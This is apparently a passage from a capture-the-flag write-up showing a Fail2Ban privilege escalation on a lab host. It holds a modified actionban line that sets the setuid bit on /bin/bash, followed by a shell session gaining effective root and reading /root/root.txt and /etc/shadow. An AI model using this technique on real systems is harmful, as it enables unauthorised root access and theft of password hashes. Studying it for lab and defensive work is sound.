 #          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = chmod u+s /bin/bash
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>
[Init]
michael@trick:/tmp$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
michael@trick:/tmp$ /bin/bash -p
bash-5.0# id
uid=1001(michael) gid=1001(michael) euid=0(root) groups=1001(michael),1002(secu
ity)
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow